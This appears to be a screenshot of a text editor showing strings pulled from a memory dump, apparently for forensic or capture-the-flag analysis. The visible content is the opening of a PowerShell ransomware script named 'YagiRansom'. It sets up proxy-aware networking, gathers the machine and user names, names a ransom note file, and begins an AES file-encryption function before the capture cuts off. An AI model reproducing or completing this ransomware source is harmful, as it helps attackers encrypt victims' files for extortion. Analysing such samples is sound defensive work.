 memdump_strings.txt
File Edit View
Yh}
1P      oo
1&      oo
# Design
$ProgressPreference = "SilentlyContinue"
$ErrorActionPreference = "SilentlyContinue"
$OSVersion = [Environment]::OSVersion.Platform
if ($OSVersion -like "*Win*") {
$Host.UI.RawUI.WindowTitle = "YagiRansom"
$Host.UI.RawUI.BackgroundColor = "Black"
$Host.UI.RawUI.ForegroundColor = "White" }
# Variables
$Mode = $args[0]
$Directory = $args[1]
$WiETm = $args[3]
$7CiB = $args[3]
$UFX = $args[5]
$ENyR = $args[6]
$DCe = $null
# Errors
if ($args[0] -like "-h*") { break }
if ($args[0] -eq $null) { Write-Host "[!] Not enough/Wrong parameters!" -ForegroundColor Red ; Write-Host ; break }
if ($args[1] -eq $null) { Write-Host "[!] Not enough/Wrong parameters!" -ForegroundColor Red ; Write-Host ; break }
if ($args[2] -eq $null) { Write-Host "[!] Not enough/Wrong parameters!" -ForegroundColor Red ; Write-Host ; break }
if ($args[3] -eq $null) { Write-Host "[!] Not enough/Wrong parameters!" -ForegroundColor Red ; Write-Host ; break }
# Proxy Aware
[System.Net.WebRequest]::DefaultWebProxy = [System.Net.WebRequest]::GetSystemWebProxy()
[System.Net.WebRequest]::DefaultWebProxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$AllProtocols = [System.Net.SecurityProtocolType]"Ssl3,Tls,Tls11,Tls12" ; [System.Net.ServicePointManager]::SecurityProtocol = $AllProtocols
# Functions
$OgE = ([Environment]::MachineName).ToLower() ; $zVSza = ([Environment]::UserName).ToLower() ; $I26 = "yaginote.txt"
$7VEq = Get-Date -Format "HH:mm - dd/MM/yy" ; $Uz19o = $7VEq.replace(":","").replace(" ","").replace("-","").replace("/","")+$zVSza+$OgE
if ($OSVersion -like "*Win*") { $domain = (([Environment]::UserDomainName).ToLower()+"\") ; $slash = "\" } else { $domain = $null ; $slash = "/" }
$DirectoryTarget = $Directory.Split($slash)[-1] ; if (!$DirectoryTarget) { $DirectoryTarget = $Directory.Path.Split($slash)[-1] }
function Invoke-AESEncryption {
   [CmdletBinding()]
   [OutputType([string])]
   Param(
       [Parameter(Mandatory = $true)]
       [String]$Key,
       [Parameter(Mandatory = $true, ParameterSetName = "CryptText")]
       [String]$Text,
       [Parameter(Mandatory = $true, ParameterSetName = "CryptFile")]
       [String]$Path)
   Begin {
      $m95I = New-Object System.Security.Cryptography.SHA256Managed
      $n9ibn = New-Object System.Security.Cryptography.AesManaged
      $n9ibn.Mode = [System.Security.Cryptography.CipherMode]::CBC
      $n9ibn.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
      $n9ibn.BlockSize = 128
Ln 4059, Col 1 1 of 18,151,033 characters 100% Unix (LF) UTF-8